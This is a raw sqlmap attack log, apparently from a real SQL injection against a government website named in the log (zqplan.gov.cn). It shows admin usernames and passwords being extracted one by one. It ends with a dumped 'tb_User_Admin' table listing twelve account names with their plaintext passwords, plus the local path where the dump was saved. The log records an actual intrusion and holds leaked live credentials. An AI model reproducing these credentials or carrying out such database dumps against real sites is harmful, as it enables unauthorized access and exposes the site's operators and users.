 [19:53:07] [INFO] retrieved: ys8173
[19:53:21] [INFO] retrieved: cjgly
[19:53:31] [INFO] retrieved: zq2014ljc
[19:53:49] [INFO] retrieved: gh
[19:54:15] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the requ
bgs
[19:54:26] [INFO] retrieved: 2765131
[19:54:39] [INFO] retrieved: linjc
[19:54:50] [INFO] retrieved: ljc30335
[19:55:06] [INFO] retrieved: sjb
[19:55:13] [INFO] retrieved: 2765110
[19:55:42] [INFO] retrieved: test
[19:55:59] [INFO] retrieved: 276
[19:56:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the requ
5111
[19:56:36] [INFO] retrieved: zxjf_myn
[19:56:53] [INFO] retrieved: jf7775
[19:57:04] [INFO] retrieved: zxjf_zqh
[19:57:19] [INFO] retrieved: ghj8070
[19:57:33] [INFO] retrieved: zxjfwwt
[19:57:46] [INFO] retrieved: 123456
[19:57:59] [INFO] analyzing table dump for possible password hashes
Database: ghj
Table: tb_User_Admin
[12 entries]
cName | cPassWord |
bjck | 2313ghj275 |
byzx_cyt | 2765165 |
byzx_xyx | xyx8193 |
byzx_ys | ys8173 |
cjgly | zq2014ljc |
ghjbgs | 2765131 |
linjc | ljc30335 |
sjb | 2765110 |
test | 2765111 |
zxjf_myn | jf7775 |
zxjf_zqh | ghj8070 |
zxjfwwt | 123456 |
[19:57:59] [WARNING] table 'ghj.dbo.tb_User_Admin' dumped to CSV file '/home/H/.sqlmap/output/www.zqplan.
[19:57:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 700 times
[19:57:59] [INFO] fetched data logged to text files under '/home/H/.sqlmap/output/www.zqplan.gov.cn'
[*] shutting down at 19:57:59